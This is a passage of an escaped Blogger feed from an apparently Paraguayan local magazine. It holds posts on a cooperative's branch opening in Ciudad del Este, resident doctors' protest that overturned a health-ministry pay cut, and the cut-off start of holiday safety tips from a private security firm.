\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECDE\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\ny otras localidades importantes de nuestro país. \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ED\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eestacamos\nque la Cooperativa Reducto Ltda de Microfinanzas impulsa el\ncrecimiento y desarrollo de microempresas y emprendedores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPor\nsu parte, el Lic. Alberto Bogado, Gerente Administrativo de esta\nsucursal agradeció el esfuerzo de los compañeros por estar presente\nen este acto inaugural. En principio no tenían local propio, pero \nhace 14 años habilitaron su local propio ofreciendo todas las\nventajas a sus socios. Desde un comienzo los socios fundadores han\ntrabajado arduamente poniendo todos sus esfuerzos para consolidar el\nproyecto que parecía un sueño y hoy es una hermosa realidad.\u003C\/span\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s4496\/DSC_3092.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s320\/DSC_3092.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDirectivos y altas autoridades.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESoportaron\nla fuerza de la pandemia del Covid-19, trabajando y acentuando la\nparte financiera y uniendo esfuerzos en lo social ofreciendo las\nfamosas “ollas populares” tanto en nuestra ciudad como en\nHernandarias y Pdte. Franco. A pesar del aislamiento, la Cooperativa\nReducto mantuvo sus puertas abiertas manteniendo a la totalidad de\nsus funcionarios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEs\nimportante seguir trabajando para beneficiar a más personas\nhaciéndoles socios ya que la Cooperativa cuenta con una solvencia\neconómica y confianza por sobre todas las cosas, dando muchos\nbeneficios e importantes intereses  que da ganancia a los asociados,\nfinalizó el Lic. Bogado.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s4496\/DSC_3099.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s320\/DSC_3099.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003ECorte de cinta.\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEntre\nlos servicios que cuenta podemos citar algunos: Ahorros, Créditos,\nTarjetas de Créditos, Tarjetas de Débitos entre otros. Por otra\nparte, y en el plano de solidaridad, el socio recibe los siguientes\nbeneficios: Nacimientos, Fallecimiento, Matrimonio, Egreso\nuniversitario y compra de anteojos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"font-weight: normal; line-height: 133%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"border: none; display: inline-block; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. está ubicada sobre la Calle Trifón\nBenitez c\/ 1° de Mayo. Barrio Obrero CDE. Tel. 061 509973.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4324581606845312596\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html","title":"COOPERATIVA REDUCTO"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s72-c\/DSC_3113.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6501346174641485264"},"published":{"$t":"2024-03-04T09:55:00.000-08:00"},"updated":{"$t":"2024-03-04T09:55:24.656-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MEDICOS RESIDENTES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s4496\/DSC_3342.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s320\/DSC_3342.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EMédicos Residentes del \u003Cbr \/\u003EHospital Regional CDE.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: large;\"\u003EMANIFESTACIÓN A NIVEL NACIONAL POR UN SALARIO JUSTO\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELos\nmédicos residentes encuartelados en el Hospital Regional de Ciudad\ndel Este y, a nivel nacional están realizando BRAZOS CAÍDOS a\npartir de hoy lunes 04 de marzo exigiendo sus derechos consagrados.\nBien sabemos la precariedad y pobreza que manejan los Hospitales\npúblicos y que los mismos médicos especialistas y residentes deben\nadministrar dicha pobreza entregando su propia vida a voluntad en\nfavor de sus pacientes en diferentes situaciones de riesgos y\ncarencias.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6njjGkbjdUFmbefKTE5l4prYiSckWGw-Vf4Xro1RZWz_tBfSBJ7LEJC2jWo6agKHw-KFwNONq_TAwtbOSpbFRcBmQDE_6cxjnMagP7oAgpGgs5NHsg6ZMAE9hSI0N3pNyF5Wg_iu1M-G4KZ0sXjgNcOGFST0H7extqlWsm797wXI4zBzzMEE2l0q2Gb8\/s4496\/DSC_3345.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6njjGkbjdUFmbefKTE5l4prYiSckWGw-Vf4Xro1RZWz_tBfSBJ7LEJC2jWo6agKHw-KFwNONq_TAwtbOSpbFRcBmQDE_6cxjnMagP7oAgpGgs5NHsg6ZMAE9hSI0N3pNyF5Wg_iu1M-G4KZ0sXjgNcOGFST0H7extqlWsm797wXI4zBzzMEE2l0q2Gb8\/s320\/DSC_3345.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EManifestación Brazos Cáidos.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\nMinisterio de Salud recientemente firmó una resolución,\ndisminuyendo drásticamente los salarios de los residentes\nespecialistas y sub especialistas rurales por lo que, a nivel\nnacionales se están manifestando para conseguir un justo salario\npara todos ellos, ya que el MSP bajó casi el 50% del salario de los\nmédicos rurales debiendo éstos trabajar 36 hs semanales siendo\nespecialistas. Según la ley deberían trabajar solo 12 horas\nsemanales con ese salario, pero son obligados a trabajar 3 veces más\ncon el mismo salario y para colmo, con 50 % de descuento. A parte de\ntrabajar 36 hs. semanales, están obligados a realizar un dominical\nsin remuneración.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4496\/DSC_3394.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC_3394.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003EA\npartir de hoy reclaman UN JUSTO SALARIO pidiendo que se revoque la\nreciente resolución, de lo contrario esta medida  irá marcando\nmayor fuerza a través de los días. Los Médicos residentes\nespecialistas exigen al Estado una UNIFICACIÓN SALARIAL a nivel país\ny, con respecto al Alto Paraná que se habiliten más plazas. Del\nHospital Regional de CDE (referencia del Alto Paraná) están\nsaliendo 6 Médicos Cirujanos para realizar su pasantía rural y\nsolamente una plaza se habilitó en el Departamento. Muchos de los\nmédicos ya son padres de familia y el desarraigo significa mucho\ngasto en  alquiler para la estadía, alimentación, movilidad y\nalimentación de la familia, con la disminución de salario ya no\nalcanza más.\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ZzjR0PDWdLt6wMeuVo9R515XQ5uGJE25nUIxaNMduzhpn6LZwQMGcJnZOxruEfvO9jpUS9hhlFxM0ek34e8WSvIDmUK1x5GYlDNTAiKghPK1xXWVSvyHB0owSuNWYupoyHAVUQjRVnpysbT9LkcTvteSwPLEo5LOMRLGIbAEB8HMY_h9NElU3afRex4\/s4496\/DSC_3393.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ZzjR0PDWdLt6wMeuVo9R515XQ5uGJE25nUIxaNMduzhpn6LZwQMGcJnZOxruEfvO9jpUS9hhlFxM0ek34e8WSvIDmUK1x5GYlDNTAiKghPK1xXWVSvyHB0owSuNWYupoyHAVUQjRVnpysbT9LkcTvteSwPLEo5LOMRLGIbAEB8HMY_h9NElU3afRex4\/s320\/DSC_3393.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EPara\nllegar a ser especialista en el Paraguay, se cursa 6 años en la\nUniversidad de Medicina, luego son sometidos a un estresante examen\npor la CONAREM en donde se presentan unos 2000 o más  postulantes a\nsometerse a un riguroso examen de conocimientos médicos, de los\ncuales quedan 500 médicos para elegir una plaza que será su\nespecialidad en el hospital donde haya dicha plaza, ahí ya comienza\nel dasarraigo y va por cuatro años más incluyendo la pasantía\nrural, es decir para ser médico especialista en Paraguay debe\nprepararse académicamente por 10 años, luego unos años más para\nla sub-especialidad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: medium;\"\u003E\u003Cu\u003ENOTICIA\nDE ÚLTIMO MOMENTO:\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgf8nK5fmA4dn5gnlajOYmZRB8RomfX4tnwU6mVLKWlAFnubUACQxcoMdr-uLIjnunE7pkXLEApMuY27y24DL6ykvk1RcnGnKi9vc_5BUlKgKVk4ieUwQuSDRExRFq3PAu2XkloG0kEYfiy_IKSD4bIROvI_qt-yENDDiVTGvoGQ7FzOgJ5stIZBX-a2U\/s4496\/DSC_3397.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgf8nK5fmA4dn5gnlajOYmZRB8RomfX4tnwU6mVLKWlAFnubUACQxcoMdr-uLIjnunE7pkXLEApMuY27y24DL6ykvk1RcnGnKi9vc_5BUlKgKVk4ieUwQuSDRExRFq3PAu2XkloG0kEYfiy_IKSD4bIROvI_qt-yENDDiVTGvoGQ7FzOgJ5stIZBX-a2U\/s320\/DSC_3397.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResidentes de Pediatría\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl\nMinisterio de Salud deja sin efecto resolución que reducía el\nsalario de los médicos rurales quienes ya son especialistas en su\nárea. Mediante la manifestación realizada esta mañana a nivel país\nse logró revocar dicha resolución.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\nMinistra de Salud, Dra. María Teresa Barán, anunció este medio día\nen una conferencia de Prensa, que dicha resolución quedó sin\nefecto, que establecía un régimen salarial que reducía el pago por\npasantía rural para especialista, alrededor de 5 millones de\nguaraníes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETodos\nlos residentes en zonas rurales percibirán la suma de G$. 10.000.000\npor 36 hs. Semanales, según anunció la Ministra.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6fas2uPsgL0sz6Ijm-G5CkekcMFT4MDwWrmlHkDasOjgsa9OG2QOh-W1FQi8Nj8uNBQdCa4jgEaOGR_jTGI2620ab1u1ZrjTBcKwRFNckaGdhevZBYGInJAsrieieUBMX1WftPfMuDkW1WCj-uW8Sf-rXbofDCB5kFm5QqI-mSk3dJRzJyWYadKmz9w\/s4496\/DSC_3400.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6fas2uPsgL0sz6Ijm-G5CkekcMFT4MDwWrmlHkDasOjgsa9OG2QOh-W1FQi8Nj8uNBQdCa4jgEaOGR_jTGI2620ab1u1ZrjTBcKwRFNckaGdhevZBYGInJAsrieieUBMX1WftPfMuDkW1WCj-uW8Sf-rXbofDCB5kFm5QqI-mSk3dJRzJyWYadKmz9w\/s320\/DSC_3400.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResidentes de Clínica Médica.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPor\nprimera vez, los especialistas pasan a cobrar el mismo salario, por\notra parte habrá un incentivo a los médicos rurales que opten\nrealizar sus pasantías en zonas chaqueñas como Alto Paraguay,\nBoquerón y Pdte. Hayes, concluyó.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6501346174641485264\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/medicos-residentes.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6501346174641485264"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6501346174641485264"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/medicos-residentes.html","title":"MEDICOS RESIDENTES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s72-c\/DSC_3342.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7618991799882610396"},"published":{"$t":"2024-01-09T13:20:00.000-08:00"},"updated":{"$t":"2024-01-09T13:20:56.993-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"RECOMENDACIONES DE SEGURIDAD"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOn3Ne_JTIrXycRnj8Id8EazEDtfNDTN69uC6J17k3qs4JQjooHDpTQtWrQjImNQOBd_VoPMOMtj1Kx5fiQhCkUcIPq09IBTADSMdC8uWhZ4xwzKWINUeI_lrhFrylrjy3SCOJsUEk-QRyyA2X_phISaHis0JfZ5PI9GGX_PPxLNwbMkzWs4bpz7fHBc\/s1807\/VISION4.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1807\" data-original-width=\"1457\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOn3Ne_JTIrXycRnj8Id8EazEDtfNDTN69uC6J17k3qs4JQjooHDpTQtWrQjImNQOBd_VoPMOMtj1Kx5fiQhCkUcIPq09IBTADSMdC8uWhZ4xwzKWINUeI_lrhFrylrjy3SCOJsUEk-QRyyA2X_phISaHis0JfZ5PI9GGX_PPxLNwbMkzWs4bpz7fHBc\/s320\/VISION4.jpg\" width=\"258\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EPOR LAS FIESTAS Y VACACIONES\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;A pocos días de la Navidad y de Fin de año las actividades aumentan. Realizar compras en centros comerciales, viajes con los amigos, eventos sociales, transitar por hasta altas horas de la noche copan el tiempo de la mayoría. Mientras estas actividades se realizan, la delincuencia quiere hacer de las suyas, es por ello que se debe tener mayor precaución.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EVISIÓN Y ÉXITO\u003C\/b\u003E Seguridad Privada\u0026nbsp; es una empresa experta en el accionar del hampa o maleante, con este conocimiento el equipo del Sr. Julio Espínola planifican estrategias para combatirlo. Por esta razón nos envió las siguientes 